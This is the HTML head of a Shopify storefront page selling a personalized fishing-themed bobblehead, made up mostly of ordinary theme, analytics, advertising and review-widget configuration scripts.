

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.com/products/custom-bobblehead-fishing-enthusiast
body_size: 71831
content:
<!doctype html>
<html class="no-js" lang="en"> 
<head>
  
 <noscript><style type="text/css">body{display:none;}</style></noscript>
 <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.com/products/custom-bobblehead-fishing-enthusiast">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
<meta name="facebook-domain-verification" content="iyiq77urficef9ay18hlhw10bvbabc" />
  <!-- Fav icon ================================================== -->
  
    <link rel="icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
   
    <link rel="apple-touch-icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691" type="image/png">
    
  

  <!-- Title and description ================================================== -->
  <title>
    Personalized Custom Bobblehead Fishing Enthusiast - Unique Gifts &ndash; BobbleGifts
  </title>

  
    <meta name="description" content="Buy Personalized Custom Bobblehead Fishing Enthusiast Online with Worldwide Shipping! Bobblehead Sculpted From Your Pictures, Free Proofing &amp; Color Modification. Best Quality Likeness, 100% Satisfaction Guaranteed.">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts">
<meta property="og:url" content="https://www.bobblegifts.com/products/custom-bobblehead-fishing-enthusiast">
<meta property="og:title" content="Custom Bobblehead Fishing Enthusiast">
<meta property="og:type" content="product">
<meta property="og:description" content="Buy Personalized Custom Bobblehead Fishing Enthusiast Online with Worldwide Shipping! Bobblehead Sculpted From Your Pictures, Free Proofing &amp; Color Modification. Best Quality Likeness, 100% Satisfaction Guaranteed.">

  <meta property="og:price:amount" content="79">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/files/BG423_1200x1200.jpg?v=1692712007"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/IMG_0487-1_f59a2101-5659-411b-ac2e-274f22d4d145_1200x1200.jpg?v=1692712007">
<meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/files/BG423_1200x1200.jpg?v=1692712007"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/IMG_0487-1_f59a2101-5659-411b-ac2e-274f22d4d145_1200x1200.jpg?v=1692712007">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Custom Bobblehead Fishing Enthusiast">
<meta name="twitter:description" content="Buy Personalized Custom Bobblehead Fishing Enthusiast Online with Worldwide Shipping! Bobblehead Sculpted From Your Pictures, Free Proofing &amp; Color Modification. Best Quality Likeness, 100% Satisfaction Guaranteed.">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.scss.css?v=108780704308799174051766902387" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "${{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/jquery-2.2.3.min.js?v=58211863146907186831760960056" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/lazysizes.min.js?v=155223123402716617051760960056" async="async"></script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.js?v=168902195266782458341760960056" defer="defer"></script>
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/countdown.js?v=25950071779447908081760960056" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/GridHorizontal.js?v=166808068818049619751760960056" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cfemQMQAr7_RMsUWWpSrbvS3Te0nZg6S6cSr5Nd3kE0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6769344548/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b723eb750e4ae47920b8279227428c5e">
<meta id="in-context-paypal-metadata" data-shop-id="6769344548" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.com/products/custom-bobblehead-fishing-enthusiast.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b723eb750e4ae47920b8279227428c5e","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.com","predictiveSearch":true,"shopId":6769344548,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobblegifts.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"最新优化202501020 优化","id":166522454052,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-07-19T08\u0026shop=bobblegifts.myshopify.com","https:\/\/app.mambasms.com\/launcher.js?shop=bobblegifts.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=73658\u0026v=shopifyApp_5.2.3\u0026ts=1759994083083\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIn0=\u0026v=2.5\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJ5Y1pWWEh2WkNuYkJpS05KIiwidCI6WyJvcmRlcnMvZnVsZmlsbGVkIl0sInYiOiIifQ==\u0026shop=bobblegifts.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/bobblegifts.myshopify.com.js?settings=1768899029203\u0026shop=bobblegifts.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6769344548,"offset":28800,"reqid":"f63defbb-12b5-4eca-a6ec-2080227abed9-1769087411","pageurl":"www.bobblegifts.com\/products\/custom-bobblehead-fishing-enthusiast","u":"8ac253c48073","p":"product","rtyp":"product","rid":6772784496676};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/modernizr.min.js?v=21391054748206432451760960056" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>
  
   <!-- Bing Ads UET START --> 

  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134606155", tm:"shpfy_ui"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

  <!-- Bing Ads UET EDN --> 
  
  
  <!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 START -->
<!-- FeedArmy tutorial found at https://feedarmy.com/kb/adding-google-adwords-remarketing-tag-to-shopify/ -->

<!-- CODE SETTINGS START -->
<!-- CODE SETTINGS START -->

<!-- Please add your Google Ads Audience Source Tag ID -->


<!-- Please add your alpha2 code, you can find it here: https://help.shopify.com/en/api/custom-storefronts/storefront-api/reference/enum/countrycode -->


<!-- set your product id values are default, product_id, parent_id, sku-->


<!-- CODE SETTINGS END -->
<!-- CODE SETTINGS END -->

<!-- ==================================== -->
<!-- DO NOT EDIT ANYTHING BELOW THIS LINE -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-727709329"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-727709329');
</script>



<script>
  gtag('event', 'view_item', {
    'send_to': 'AW-727709329',
  	  'value': 79,
	
    'items': [{
			'id': 'shopify_US_6772784496676_39628562890788',
      'google_business_vertical': 'retail'
    }]
	
  });
</script>
<!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 END -->

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#5600E3","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#5600E3","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e 